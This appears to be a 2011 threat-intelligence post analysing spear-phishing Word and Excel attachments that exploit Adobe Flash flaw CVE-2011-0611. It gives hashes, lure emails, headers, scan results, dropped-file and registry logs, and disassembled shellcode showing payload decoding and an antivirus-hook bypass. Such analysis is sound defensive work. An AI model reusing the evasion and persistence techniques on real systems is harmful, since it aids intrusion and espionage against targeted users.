Common Vulnerabilities and Exposures (CVE)number
CVE-2011-0611
This vulnerability (CVE-2011-0611) could cause a crash and potentially allow an attacker to take control of the affected system.
General File Information
File 1
File Disentangling Industrial Policy and Competition Policy.doc
MD5 96cf54e6d7e228a2c6418aba93d6bd49
SHA1 820699d9999ea3ba07e7f0d0c7f08fe10eae1d2d
File size : 176144 bytes
Type: DOC with SWF
Distribution: Email attachment
File 2
File Japan Nuclear Weapons Program.doc
MD5 78C628FC44FE40BFF47176613D3E1776
File size : 167440 bytes
Type: DOC with SWF
Distribution: Email attachment
File 3
File Message from Anne.doc
MD5 A51EDD010F3C0D33249BE771891265CB
SHA1 820699d9999ea3ba07e7f0d0c7f08fe10eae1d2d
File size : 167440 bytes
Type: DOC with SWF
Distribution: Email attachment
File 4
this file has been first detected on or before April 12 (thanks to anonymous for the donation)
File JOB_DESCRIPTION.doc
MD5 9bdefcc465c73fc5eedf41ebf47b5f6c
SHA1 6f969aad92fe9340d00b31eab95355088767b9ed
File size : 167440 bytes
Type: DOC with SWF
Distribution: Email attachment
File 5
this file has been first detected on or before April 11 (thanks to anonymous for the donation)
File plan.doc
MD5 d1bfe000e745207c32343bfe5abd94c9
SHA1 45573ee5d89c1d7e7adb98149cca2dfee48b5d1f
File size : 186896 bytes
Type: DOC with SWF
Distribution: Email attachment
File 6
this file has been first detected on April 14
File namelist.xls
MD5 aaff5eabe5d803742dbb8b405e7a7c4cb659f12c
SHA1 45573ee5d89c1d7e7adb98149cca2dfee48b5d1f
File size : 162316 bytes
Type: XLS with SWF
Distribution: Email attachment
File 7
this file has been first detected on April 15
File Response 2011.doc
MD5 a421d074611188cfcfcedba55cc7e194
SHA1 ca044e91761e633a0580c947adc39a6ca248e5e9
File size : 167440 bytes
Type: DOC with SWF
Distribution: Email attachment
Download
The recipients of this message included people whose names you can find in Wikipedia and assistants of
former high ranked politicians who are now working at global consulting
companies.
Using "volatility" to study the CVE-2011-6011 Adobe Flash 0-day by Andre' DiMino
Please see analysis of the exploit code at http://bugix-security.blogspot.com/2011/04/cve-2011-0611-adobe-flash-zero-day.html by Villy
Disentangling Industrial Policy and Competition Policy.swf - Trojan-Dropper.MSWord.SwfDrop.a by Kimberly
Update April 29, 2011
According to Cédric Gilbert (SkyRecon R&D), the shellcode’s last command include a “taskkill /im hwp.exe”. This hwp.exe file could be related to a South-Korean Word Processor Software :
“Hangul Word Processor or HWP”. According to Wikipedia :
“Hangul Word Processor or HWP”. According to Wikipedia :
“It is used extensively in South Korea, especially by the government.“
Which could match a targeted attack towards this region.
According to Hangul’s website, this word processor handle Microsoft .DOC & .DOCX documents.
So the questions are
- Is the infected doc with zero-day also ‘compatible’ with it ?
- Was it used in Korea?
- Was it made in Korea?
Your comments and thoughts are welcome.
thanks,
Mila
Using "volatility" to study the CVE-2011-6011 Adobe Flash 0-day by Andre' DiMino
Disentangling Industrial Policy and Competition Policy.swf - Trojan-Dropper.MSWord.SwfDrop.a by Kimberly
Analysis of the CVE-2011-0611 Adobe Flash Player vulnerability exploitation -- Microsoft
Original Message
From: chengconstance [mailto:cheng_constance@hotmail.com]
Sent: Friday, April 08, 2011 6:02 AM
XXXXXXXXXXXXXXXXXXXXX
Subject: Disentangling Industrial Policy and Competition Policy in China
Given the interest on the list in China's Anti-Monopoly Law, the current issue of the ABA Antitrust Section's Antitrust Source may be of interest. It contains interviews of the heads of the sections devoted to AML enforcement within MOFCOM, NDRC and SAIC. In addition, it contains a worthwhile article on "Disentangling Industrial Policy and Competition Policy in China" by Nate Bush and Yue Bo.
A copy of the article is attached.
Regards,
Cheng
File 2
From: sj [mailto:adohayan@hotmail.com]
Sent: Tuesday, April 12, 2011 1:43 PM
Subject: Japan Nuclear Reactor Secret: not for energy but nuclear weapons
Japan Nuclear Weapons Program.
File 3
From: anne@xxxxxxxxxxxxxxxx
Sent: Tuesday, April 12, 2011 11:55 AM
Subject: Message from Anne regarding xxxxxxxxxx Organizational Announcement!
Dear colleagues,
Attached you will find Per-Inge Birgerssons comments to the Organizational Announcement from xxxxxxxxxxxxx Corporation.
The information will be published on our Intranet as soon as we can (we have technical problems at the HQ at the moment).
Best Regards,
Anne
[signature redacted]
File 6
From: AnnMarie Thomas [mailto:athomas@GoUrban.net]
Sent: Thursday, April 14, 2011 4:41 PM
To: XXXXXXXXX
Subject: 2011-lmwtfx New Name list!
dkoenhemsi !
The Name list is update!
AnnMarie Thomas
Gloss Project.
http://www.glossproject.net/english/index.htm

File 7
From: Edwin (Ted) M. Truman [mailto:XXXXXXXX@piie.com] << All spooofed
Sent: Friday, April 15, 2011 9:05 AM
Subject: ICMB Geneva Conference on May 6 - Request for response slip
Dear colleagues,
I sent you my response some time ago and you responded on March 28.
Here is another copy.
http://www.iie.com/index.cfm?publications/interviews/interview.cfm?ResearchID=1615
Ted
Edwin (Ted) M. Truman
Senior Fellow
Peterson Institute for International Economics
1750 Massachusetts Ave., NW
Washington, DC 20036-1903
(202) 454-1366
XXX@piie.com
http://www.iie.com
Message Headers
File 1
Received: (qmail 11880 invoked from network); 8 Apr 2011 10:02:20 -0000Received: from snt0-omc4-s11.snt0.hotmail.com (HELO snt0-omc4-s11.snt0.hotmail.com) (65.55.90.214)
byXXXXXXXXXXXXXXXXP; 8 Apr 2011 10:02:20 -0000
Received: from SNT138-W57 ([65.55.90.200]) by snt0-omc4-s11.snt0.hotmail.com with Microsoft SMTPSVC(6.0.3790.4675);
Fri, 8 Apr 2011 03:02:20 -0700
Message-ID:
Return-Path: cheng_constance@hotmail.com
Content-Type: multipart/mixed;
boundary="_4818e4e7-7ebe-4732-9506-fb91d508bc21_"
X-Originating-IP: [63.223.113.63]
From: chengconstance
To: XXXXXXXXXXXXXXXXXXXXX
Subject: Disentangling Industrial Policy and Competition Policy in China
Date: Fri, 8 Apr 2011 10:02:19 +0000
Importance: Normal
MIME-Version: 1.0
X-OriginalArrivalTime: 08 Apr 2011 10:02:20.0372 (UTC) FILETIME=[0C9DA140:01CBF5D4]
Received: from blu0-omc4-s2.blu0.hotmail.com (HELO blu0-omc4-s2.blu0.hotmail.com) (65.55.111.141)
by XXXXXXXXXXXXXXXX with SMTP; 12 Apr 2011 17:42:37 -0000
Received: from BLU0-SMTP197 ([65.55.111.137]) by blu0-omc4-s2.blu0.hotmail.com with Microsoft SMTPSVC(6.0.3790.4675);
Tue, 12 Apr 2011 10:42:36 -0700
X-Originating-IP: [218.38.77.104]
X-Originating-Email: [sophy411@hotmail.com]
Message-ID:
Return-Path: sophy411@hotmail.com
Received: from bbc.co.uk ([218.38.77.104]) by BLU0-SMTP197.blu0.hotmail.com over TLS secured channel with Microsoft SMTPSVC(6.0.3790.4675);
Tue, 12 Apr 2011 10:42:18 -0700
Reply-To:
From: wuufp
To:
Subject: Japan Nuclear Reactor Secret: not for energy but nuclear weapons
Date: Wed, 13 Apr 2011 01:42:11 +0800
MIME-Version: 1.0
Content-Type: multipart/mixed;
boundary="----=_NextPart_000_086B_01D8FF1A.18DC5FD0"
X-Priority: 3
X-MSMail-Priority: Normal
X-Mailer: Microsoft Outlook Express 6.00.2900.5512
X-MimeOLE: Produced By Microsoft MimeOLE V6.00.2900.5512
X-OriginalArrivalTime: 12 Apr 2011 17:42:19.0258 (UTC) FILETIME=[F87C6DA0:01CBF938]
File 3
Received: from mail01.unitehere.org (HELO mail01.unitehere.org) (63.240.200.81)
by xxxxxxxxxxxxx; 12 Apr 2011 15:55:49 -0000
Received: from [208.106.153.173] (HELO work)
by mail01.unitehere.org (CommuniGate Pro SMTP 4.3.12)
with SMTP id 116635845; Tue, 12 Apr 2011 11:49:04 -0400
Date: Tue, 12 Apr 2011 11:54:53 -0400
From: "anne@XXXXXXXXXXXXX
Subject: Message from Anne regarding XXXXXXXXXXXXXXXX Organizational Announcement!
Message-ID: <201104121154504675107@XXXXXXXXXXX
X-mailer: Foxmail 6, 9, 201, 16 [cn]
MIME-Version: 1.0
Content-Type: multipart/mixed; boundary="=====001_Dragon365630122061_====="
File 6
Received: (qmail 23120 invoked from network); 14 Apr 2011 20:42:57 -0000
Received: from mail2.sumotext.com (HELO mail2.sumotext.com) (173.254.193.253)
by XXXXXXXXXXXX SMTP; 14 Apr 2011 20:42:57 -0000
Received: from FERN-AKL-WEB3 [60.234.77.197] by mail2.sumotext.com with SMTP;
Thu, 14 Apr 2011 13:43:05 -0700
Message-ID: 002743067008$62415584$78242711@GoUrban.net
From: AnnMarie Thomas athomas@GoUrban.net
To: xxxxxxxxxxxxxxxxxxxxxxx
Subject: 2011-lmwtfx New Name list!
Date: Fri, 15 Apr 2011 04:40:45 +0800
MIME-Version: 1.0
Content-Type: multipart/mixed;
boundary="----=_NextPart_000_0BA1_012095A2.1AE83130"
X-Priority: 3
X-MSMail-Priority: Normal
X-Mailer: Microsoft Outlook Express 6.00.2900.3100
X-MimeOLE: Produced By Microsoft MimeOLE V6.00.2900.3100
Return-Path: athomas@gourban.net
File 7
Received: (qmail 14381 invoked from network); 15 Apr 2011 13:06:04 -0000
Received: from mail01.unitehere.org (HELO mail01.unitehere.org) (63.240.200.81)
by XXXXXXXXXXXXXXXXXX; 15 Apr 2011 13:06:04 -0000
Received: from [208.106.153.173] (HELO work)
by mail01.unitehere.org (CommuniGate Pro SMTP 4.3.12)
with SMTP id 116661279; Fri, 15 Apr 2011 08:59:14 -0400
Date: Fri, 15 Apr 2011 09:05:22 -0400
From: "Edwin (Ted) M. Truman "
Subject: ICMB Geneva Conference on May 6 - Request for response slip
Message-ID: <201104150905151774258@piie.com>
X-mailer: Foxmail 6, 9, 201, 16 [cn]
MIME-Version: 1.0
Content-Type: multipart/mixed; boundary="=====001_Dragon300647653844_====="
Sender
File 1
63.223.113.63
63.223.113.63
 63.223.64.0 - 63.223.127.255
63.223.64.0 - 63.223.127.255Sentris Network LLC
16904 Juanita Drive NE #189
Kenmore
WA
98028
United States
Network Admin
+1-206-686-3353
support@sentris.com
Network Admin
+1-206-686-3353
support@sentris.com
PCCW-SENTRIS
Created: 2000-06-21
Updated: 2011-03-30
Source: whois.arin.net
63.223.113.63 http://www.projecthoneypot.org/ip_63.223.113.63
The Project Honey Pot system has detected behavior from the IP address consistent with that of a mail server.
File 2
Hostname: 218.38.77.104
ISP: KRNIC
Organization: FID
Country: Korea, Republic of kr flag
City: Seoul
File 3
Hostname: 208.106.153.173
ISP: CrystalTech Web Hosting
Organization: CrystalTech Web Hosting
Country: United States
State/Region: California
City: Los Angeles
File 6
Hostname: 60.234.77.197
ISP: Orcon Internet Ltd
Organization: Orcon Internet Ltd
Country: New Zealand
City: Auckland
File 7
Hostname: 208.106.153.173
ISP: CrystalTech Web Hosting
Organization: CrystalTech Web Hosting
Country: United States
State/Region: California
City: Los Angeles
Automated Scans
File 1Disentangling Industrial Policy and Competition Policy.doc
http://www.virustotal.com/file-scan/report.html?id=1e677420d7a8160c92b2f44f1ef5eea1cf9b0b1a25353db7d3142b268893507f-1302359653
Submission date:2011-04-09 14:34:13 (UTC)
Result:1 /42 (2.4%)
Commtouch 5.2.11.5 2011.04.06 MSWord/Dropper.B!Camelot
MD5 : 96cf54e6d7e228a2c6418aba93d6bd49
File 2
Japan Nuclear Weapons Program.doc
http://www.virustotal.com/file-scan/report.html?id=33bde70edc19cddc5ba56066901f30934cb54e5f2c0dbf3bbf81f3e7307b95dc-1302639292
Submission date: 2011-04-12 20:14:52 (UTC)
Result: 4/ 40 (10.0%)
Commtouch 5.2.11.5 2011.04.06 MSWord/Dropper.B!Camelot
DrWeb 5.0.2.03300 2011.04.12 Exploit.Wordbo.12
McAfee 5.400.0.1158 2011.04.12 Exploit-CVE2011-0611
Sophos 4.64.0 2011.04.12 Troj/DocDrp-A
MD5 : 78c628fc44fe40bff47176613d3e1776
SHA1 : 0ac9da07feff242f4eaaca081b11b645f4435f03
Message 3
Message_from_Anne.dochttp://www.virustotal.com/file-scan/report.html?id=0c511a37bbf51cf73aee4caae34bc02e3144e49997dd36acf25b15f5dedc4b5e-1302634079
Submission date: 2011-04-12 18:47:59 (UTC)
Result: 4 /40 (10.0%)
Commtouch 5.2.11.5 2011.04.06 MSWord/Dropper.B!Camelot
Kaspersky 7.0.0.125 2011.04.12 Trojan-Dropper.MSWord.SwfDrop.a
McAfee 5.400.0.1158 2011.04.12 Exploit-CVE2011-0611
Sophos 4.64.0 2011.04.12 Troj/DocDrp-A
MD5 : a51edd010f3c0d33249be771891265cb
SHA1 c9de4570d5022e55102e4edfac55b46a2362ef0d
file 4 - has been first detected on or before April 12
JOB_DESCRIPTION.docSubmission date:2011-04-13 11:32:55 (UTC)
http://www.virustotal.com/file-scan/report.html?id=92e7ba8c1003a8ecc0b36bea9d4c49ee72c267b0de79ae0ef0c8d974da770d1c-1302694375
Result:11/ 41 (26.8%)
AhnLab-V3 2011.04.13.01 2011.04.13 Dropper/Cve-2011-0611
Avast 4.8.1351.0 2011.04.12 SWF:CVE-2011-0609-C
Avast5 5.0.677.0 2011.04.12 SWF:CVE-2011-0609-C
Commtouch 5.2.11.5 2011.04.13 MSWord/Dropper.B!Camelot
DrWeb 5.0.2.03300 2011.04.13 Exploit.Wordbo.12
eTrust-Vet 36.1.8269 2011.04.13 W97M/CVE-2011-0611!dropper
GData 22 2011.04.13 SWF:CVE-2011-0609-C
Kaspersky 7.0.0.125 2011.04.13 Exploit.SWF.CVE-2011-0611.a
McAfee 5.400.0.1158 2011.04.13 Exploit-CVE2011-0611
NOD32 6038 2011.04.13 W97M/TrojanDropper.SwfDrop.A
Sophos 4.64.0 2011.04.13 Troj/DocDrp-A
MD5 : 9bdefcc465c73fc5eedf41ebf47b5f6c
SHA1 : 6f969aad92fe9340d00b31eab95355088767b9ed
File 5 - has been first detected on or before April 11
plan.docResult: 13/ 42 (31.0%)
AhnLab-V3 2011.04.13.01 2011.04.13 Dropper/Cve-2011-0611
Avast 4.8.1351.0 2011.04.13 SWF:CVE-2011-0609-C
Avast5 5.0.677.0 2011.04.13 SWF:CVE-2011-0609-C
Commtouch 5.2.11.5 2011.04.13 MSWord/Dropper.B!Camelot
Comodo 8331 2011.04.13 UnclassifiedMalware
DrWeb 5.0.2.03300 2011.04.13 Exploit.Wordbo.12
eTrust-Vet 36.1.8270 2011.04.13 W97M/CVE-2011-0611!dropper
GData 22 2011.04.13 SWF:CVE-2011-0609-C
Kaspersky 7.0.0.125 2011.04.13 Exploit.SWF.CVE-2011-0611.a
McAfee 5.400.0.1158 2011.04.13 Exploit-CVE2011-0611
McAfee-GW-Edition 2010.1C 2011.04.13 Exploit-CVE2011-0611
Sophos 4.64.0 2011.04.13 Troj/DocDrp-A
ViRobot 2011.4.13.4408 2011.04.13 Exploit.S.CVE-2011-0611.186896
MD5 : d1bfe000e745207c32343bfe5abd94c9
SHA1 : 45573ee5d89c1d7e7adb98149cca2dfee48b5d1f
File size : 186896 bytes
File 6 - has been first detected on April 14
namelist.xls
Submission date: 2011-04-14 20:39:17 (UTC)
http://www.virustotal.com/file-scan/report.html?id=9071f0b9b1e428cf4703b1e8988abaff70a6fbd6c3e0df7aaf4d1b6741a5341c-1302813557
Result: 1 /42 (2.4%)
Commtouch 5.2.11.5 2011.04.14 MSExcel/Dropper.B!Camelot
MD5 : ec2420e3b03316f13dc922cf7dd48cef
SHA1 : aaff5eabe5d803742dbb8b405e7a7c4cb659f12c
SHA256: 9071f0b9b1e428cf4703b1e8988abaff70a6fbd6c3e0df7aaf4d1b6741a5341c
ssdeep: 3072:+X7oSjoaqC0FPY3S7DnjVESJkstQVax1D9CuuKDYs9NJQV:+kBPJY3UnjVEa91RCuh9I
File size : 162316 bytes
First seen: 2011-04-14 20:39:17
Last seen : 2011-04-14 20:39:17
Magic: Microsoft Office Document
PEiD: -
ExifTool:
file metadata
AppVersion: 11.9999
Author:
CodePage: Windows Simplified Chinese (PRC, Singapore)
CompObjUserType: Microsoft Office Excel
CompObjUserTypeLen: 30
Company:
CreateDate: 1996:12:17 01:32:42
FileSize: 159 kB
FileType: XLS
File 7
http://www.virustotal.com/file-scan/report.html?id=329e9b8c5e35ac1a08d759021fcfeaeed0a39d0d802c95b64709f831fa4b0541-1302881461Response 2011.doc
Submission date:2011-04-15 15:31:01 (UTC)
Result:14 /42 (33.3%)
AhnLab-V3 2011.04.15.00 2011.04.15 Dropper/Cve-2011-0611
Antiy-AVL 2.0.3.7 2011.04.15 Exploit/SWF.CVE-2011-0611
Avast 4.8.1351.0 2011.04.15 SWF:CVE-2011-0609-C
Avast5 5.0.677.0 2011.04.15 SWF:CVE-2011-0609-C
Commtouch 5.2.11.5 2011.04.15 MSWord/Dropper.B!Camelot
DrWeb 5.0.2.03300 2011.04.15 Exploit.Wordbo.12
eTrust-Vet 36.1.8273 2011.04.15 W97M/CVE-2011-0611!dropper
GData 22 2011.04.15 SWF:CVE-2011-0609-C
Kaspersky 7.0.0.125 2011.04.15 Exploit.SWF.CVE-2011-0611.a
McAfee 5.400.0.1158 2011.04.15 Exploit-CVE2011-0611
McAfee-GW-Edition 2010.1D 2011.04.15 Exploit-CVE2011-0611
Microsoft 1.6702 2011.04.15 Exploit:SWF/CVE-2011-0611.A
Sophos 4.64.0 2011.04.15 Troj/DocDrp-A
Symantec 20101.3.2.89 2011.04.15 Trojan.Dropper
MD5 : a421d074611188cfcfcedba55cc7e194
CodePage: Windows Simplified Chinese (PRC, Singapore)
CompObjUserType: Microsoft Office Word Document
CompObjUserTypeLen: 31
Company: hust
Details
File 1
According to my tests, On Windows 7 it most of the time crashes and opens the decoy clean file immediately. On Windows XP it needs interaction (click on the header and the click or right click on the flash object)On Office 2010, the exploit fails to execute (at least in my testing)
WINDOWS 7
Windows 7, Office 2007 ASLR bypass
On my Windows 7 with Office 2007 it runs flawlessly each time. On windows XP it needs interaction. Your results might be different.
On Windows 7 it creates a random name backdoor service with a random name Dll.
Variant 1

Variant 2
=======================================================
WINDOWS XP
On Windows XP SP 3 it replaces a legitimate DLL for the Portable Media Serial Number Service mspmsnsv.dll with a malicious dll with the same name

embedded flash but you can also see it on the document open -
From Cédric Gilbert, SkyRecon R&D
First off all the .exe payload is encoded with a single byte long key : 0x85 but not as usual :
001b:1111ff16 xor ecx,ecx
001b:1111ff18 mov ecx,400h
001b:1111ff1d cmp byte ptr [esi+ecx-1],0
001b:1111ff22 je 1111ff30 // if null byte : loop
001b:1111ff24 cmp byte ptr [esi+ecx-1],85h
001b:1111ff29 je 1111ff30 // if byte == 0x85 : loop
001b:1111ff2b xor byte ptr [esi+ecx-1],85h // else, decypher with xor 0x85
001b:1111ff30 loop 1111ff1d
The null bytes aren’t encoded which makes it a little bit harder to locate an encoded payload from memory.
Next the shellcode use a technique to bypass hooked APIs :
001b:1111fcde mov eax,dword ptr [esi] // eax = @LoadLibraryA
001b:1111fce0 call 111201ed // bypass hook and jmp eax
01b:111201ed cmp byte ptr [eax],0E8h // if first instruction == ‘call’
001b:111201f0 je 111201fc // hook detected
001b:111201f2 cmp byte ptr [eax],0E9h // if first instruction == ‘jmp’
001b:111201f5 je 111201fc // hook detected
001b:111201f7 cmp byte ptr [eax],0Ebh // if first instruction != ‘jmp’
001b:111201fa jne 1112020d // goto OK
001b:111201fc cmp dword ptr [eax+5],90909090h // if ‘nop’ padding after the hook, the hook cannot be bypassed
001b:11120203 je 1112020d // goto OK
001b:11120205 mov edi,edi // API 1st instruction
001b:11120207 push ebp // API 2nd instruction
001b:11120208 mov ebp,esp // API 3rd instruction
001b:1112020a lea eax,[eax+5] // jmp after the hook
001b:1112020d jmp eax // jmp LoadLibraryA
If a hook is detected, the 3 first instructions from the API are executed locally in the shellcode,
then it jumps in the wanted API just after the hook.
Created Files
File 1
Windows 7 event log
- "file","Write","C:\Program Files\Microsoft Office\Office12\WINWORD.EXE","C:\Users\Thomas\AppData\Local\Temp\scvhost.exe" ---- F27990C8369205D5167F7D64B7749FF8
- "process","created","C:\Windows\System32\cmd.exe","C:\Users\Thomas\AppData\Local\Temp\scvhost.exe"
- file","Write","C:\Program Files\Microsoft Office\Office12\WINWORD.EXE","C:\Users\Thomas\AppData\Local\Temp\AAAA" -- --- 904CEF8026E1D76B32F22FA14AFF1FD7 Clea decoy doc
- "file","Write","C:\Users\Thomas\AppData\Local\Temp\scvhost.exe","C:\Windows\System32\18a0299.dll" -- 803B0CFE58F766E3E717992CA8A8F9E9 backdoor dll
- "file","Write","C:\Users\Thomas\AppData\Local\Temp\scvhost.exe","C:\Windows\System32\msimage.dat" --- 41bb0ff7b57a354e4c9f65dfd47ea3ae
- "process","terminated","C:\Windows\System32\cmd.exe","C:\Users\Thomas\AppData\Local\Temp\scvhost.exe"
- "registry","SetValueKey","C:\Users\Thomas\AppData\Local\Temp\scvhost.exe","HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Svchost\18a0299"
- "registry","SetValueKey","C:\Users\Thomas\AppData\Local\Temp\scvhost.exe","HKLM\SYSTEM\ControlSet001\services\18a0299\Parameters\ServiceDll"
- "registry","SetValueKey","C:\Users\Thomas\AppData\Local\Temp\scvhost.exe","HKLM\SYSTEM\ControlSet001\services\18a0299\Parameters\StubPath"
- "file","Write","C:\Windows\System32\svchost.exe","C:\Windows\System32\task.dat" -- list of running processes DC8AE278B23B86959F12C9A7AEF72100
- "file","Write","C:\Windows\System32\svchost.exe","C:\Windows\System32\fi.txt" -- C7D13FC070FB0916E9EE553E5A823AF4 list of recently used documents and files on the desktop
==============================================================
Windows XP event log
Files added:
C:\Program Files\Common Files\bak.dll
C:\WINDOWS\system32\fi.txtC:\WINDOWS\system32\msimage.dat
C:\WINDOWS\system32\task.dat
- Write","C:\Program Files\Microsoft Office\Office12\WINWORD.EXE","C:\Documents and Settings\Mila\Local Settings\Temp\scvhost.exe" ---- F27990C8369205D5167F7D64B7749FF8
- Write","C:\Program Files\Microsoft Office\Office12\WINWORD.EXE","C:\Documents and Settings\Mila\Local Settings\Temp\AAAA" -- --- 904CEF8026E1D76B32F22FA14AFF1FD7 Clea decoy doc
- "process","created","C:\WINDOWS\system32\cmd.exe","C:\Documents and Settings\Mila\Local Settings\Temp\scvhost.exe" --- F27990C8369205D5167F7D64B7749FF8
- file","Write","C:\Documents and Settings\Mila\Local Settings\Temp\scvhost.exe","C:\Program Files\Common Files\bak.dll" C51B4A5C05A5475708E3C81C7765B71D - renamed original Windows dll
- file","Write","C:\Documents and Settings\Mila\Local Settings\Temp\scvhost.exe","C:\WINDOWS\system32\mspmsnsv.dll" -- 803B0CFE58F766E3E717992CA8A8F9E9
file","Write","C:\Documents and Settings\Mila\Local Settings\Temp\scvhost.exe","C:\WINDOWS\system32\msimage.dat" --- 41bb0ff7b57a354e4c9f65dfd47ea3ae - "file","Write","C:\Documents and Settings\Mila\Local Settings\Temp\scvhost.exe","C:\WINDOWS\system32\dllcache\mspmsnsv.dll" -- 803B0CFE58F766E3E717992CA8A8F9E9
- registry","SetValueKey","C:\Documents and Settings\Mila\Local Settings\Temp\scvhost.exe","HKLM\SYSTEM\ControlSet001\Control\Session Manager\PendingFileRenameOperations"
- file","Delete","C:\Documents and Settings\Mila\Local Settings\Temp\scvhost.exe","C:\Documents and Settings\Mila\Local Settings\Temp\D9.tmp" --- F27990C8369205D5167F7D64B7749FF8
- "file","Write","C:\WINDOWS\system32\cmd.exe","C:\Documents and Settings\Mila\Desktop\Disentangling Industrial Policy and Competition Policy.doc" -- 904CEF8026E1D76B32F22FA14AFF1FD7 Clea
- ,"file","Write","C:\WINDOWS\system32\svchost.exe","C:\WINDOWS\system32\task.dat" list of running processes
- ,"file","Write","C:\WINDOWS\system32\svchost.exe","C:\WINDOWS\system32\fi.txt" list of recently used documents and files on the desktop
1) scvhost.exe
File name: D9.tmp -- as captured but also scvhost.exe (thanks for @Binjo for sending his copy - same MD5)
Submission date:2011-04-12 03:57:09 (UTC)http://www.virustotal.com/file-scan/report.html?id=5c708d698afb9b182625fa47dc895447e32262a01650bc185308cd84c3ef88da-1302580629
Result:7/ 41 (17.1%)
Comodo 8309 2011.04.12 TrojWare.Win32.Trojan.Agent.Gen
Kaspersky 7.0.0.125 2011.04.12 Trojan-Dropper.Win32.Small.hgt
Panda 10.0.3.5 2011.04.11 Suspicious file
Sophos 4.64.0 2011.04.11 Mal/Generic-L
SUPERAntiSpyware 4.40.0.1006 2011.04.10 Trojan.Agent/Gen-NumTemp
Symantec 20101.3.2.89 2011.04.12 Suspicious.Cloud.5
VIPRE 8993 2011.04.12 Trojan.Crypt.FKM.Gen (v)
MD5 : f27990c8369205d5167f7d64b7749ff8
Strings partial
(null)
runtime error
TLOSS error
SING error
DOMAIN error
R6028
- unable to initialize heap
R6027
- not enough space for lowio initialization
R6026
- not enough space for stdio initialization
R6025
- pure virtual function call
R6024
- not enough space for _onexit/atexit table
R6019
- unable to open console device
R6018
- unexpected heap error
R6017
- unexpected multithread lock error
R6016
- not enough space for thread data
abnormal program termination
R6009
- not enough space for environment
R6008
- not enough space for arguments
R6002
- floating point not loaded
Microsoft Visual C++ Runtime Library
Runtime Error!
Program:
GetLastActivePopup
GetActiveWindow
MessageBoxA
user32.dll
H:mm:ss
dddd, MMMM dd, yyyy
M/d/yy
December
November
October
September
August
July
June
April
March
February
January
Saturday
Friday
Thursday
Wednesday
Tuesday
Monday
Sunday
SunMonTueWedThuFriSat
JanFebMarAprMayJunJulAugSepOctNovDec
FreeLibrary
GetProcAddress
LoadLibraryA
VirtualProtect
VirtualQuery
GetCurrentProcessId
GetVersionExA
CopyFileA
CloseHandle
CreateFileA
SetFileTime
Sleep
GetModuleHandleA
GetTempFileNameA
GetTempPathA
MultiByteToWideChar
WriteFile
MoveFileExA
FindClose
FindFirstFileA
LocalFree
LocalAlloc
GetModuleFileNameA
lstrcatA
lstrlenA
GetTickCount
DeleteFileA
KERNEL32.dll
wsprintfA
USER32.dll
WS2_32.dll
HeapFree
HeapAlloc
RtlUnwind
GetStartupInfoA
GetCommandLineA
GetVersion
ExitProcess
HeapDestroy
HeapCreate
VirtualFree
InitializeCriticalSection
DeleteCriticalSection
EnterCriticalSection
LeaveCriticalSection
VirtualAlloc
HeapReAlloc
InterlockedDecrement
InterlockedIncrement
TerminateProcess
GetCurrentProcess
UnhandledExceptionFilter
FreeEnvironmentStringsA
FreeEnvironmentStringsW
WideCharToMultiByte
GetEnvironmentStrings
GetEnvironmentStringsW
SetHandleCount
GetStdHandle
GetFileType
GetCurrentThreadId
TlsSetValue
TlsAlloc
SetLastError
TlsGetValue
GetLastError
GetCPInfo
LCMapStringA
LCMapStringW
SetFilePointer
GetACP
GetOEMCP
GetStringTypeA
GetStringTypeW
SetStdHandle
FlushFileBuffers
RtlImageDirectoryEntryToData
RtlImageNtHeader
ZwAllocateVirtualMemory
ZwQuerySystemInformation
ZwQueryInformationProcess
ZwQueryIntervalProfile
ntdll.dll
ntkrnlpa.exe
ntoskrnl.exe
NtQueryIntervalProfile
NtDeviceIoControlFile
PsLookupProcessByProcessId
HalDispatchTable
mstd32.dll
f_Wow64DisableWow64FsRedirection is not null
f_Wow64DisableWow64FsRedirection is null
kernel32
Wow64DisableWow64FsRedirection
before f_Wow64DisableWow64FsRedirection!
&1
%s\SFC_OS.dll
kernel32.dll
GetSystemDirectoryA
CreateFile Fail!
len_core len = %d
c:\Program Files\Common Files\bak.dll
dllcache\
msimage.dat
mspmsnsv.dll
WmdmPmSN
ChangeServiceConfigA
QueryServiceConfigA
StartServiceA
ControlService
QueryServiceStatus
CloseServiceHandle
OpenServiceA
OpenSCManagerA
Advapi32.dll
StubPath
ServiceDll
\Parameters
SYSTEM\CurrentControlSet\Services\%s
SOFTWARE\Microsoft\Windows NT\CurrentVersion\Svchost
%%SystemRoot%%\System32\svchost.exe -k "%s"
RegOpenKeyExA
RegCloseKey
RegSetValueExA
RegCreateKeyExA
ChangeServiceConfig2A
CreateServiceA
Install service success!
Install service fail!
extract file error!
lpServiceDll = %s,corefile = %s
corefile =
lpServiceDll =
%s\%s
%s\%s.dll
switch token success!!
InstallMe4VistaEx!!
c:\recycler
c:\recycled
c:\$Recycle.Bin
c:\Recovery
Unicode Strings:
---------------------------------------------------------------------------
(null)
((((( H
runtime error
TLOSS error
SING error
DOMAIN error
R6028
- unable to initialize heap
R6027
- not enough space for lowio initialization
R6026
- not enough space for stdio initialization
R6025
- pure virtual function call
R6024
- not enough space for _onexit/atexit table
R6019
- unable to open console device
R6018
- unexpected heap error
R6017
- unexpected multithread lock error
R6016
- not enough space for thread data
abnormal program termination
R6009
- not enough space for environment
R6008
- not enough space for arguments
R6002
- floating point not loaded
Microsoft Visual C++ Runtime Library
Runtime Error!
Program:
GetLastActivePopup
GetActiveWindow
MessageBoxA
user32.dll
H:mm:ss
dddd, MMMM dd, yyyy
M/d/yy
December
November
October
September
August
July
June
April
March
February
January
Saturday
Friday
Thursday
Wednesday
Tuesday
Monday
Sunday
SunMonTueWedThuFriSat
JanFebMarAprMayJunJulAugSepOctNovDec
FreeLibrary
GetProcAddress
LoadLibraryA
VirtualProtect
VirtualQuery
GetCurrentProcessId
GetVersionExA
CopyFileA
CloseHandle
CreateFileA
SetFileTime
Sleep
GetModuleHandleA
GetTempFileNameA
GetTempPathA
MultiByteToWideChar
WriteFile
MoveFileExA
FindClose
FindFirstFileA
LocalFree
LocalAlloc
GetModuleFileNameA
lstrcatA
lstrlenA
GetTickCount
DeleteFileA
KERNEL32.dll
wsprintfA
USER32.dll
WS2_32.dll
HeapFree
HeapAlloc
RtlUnwind
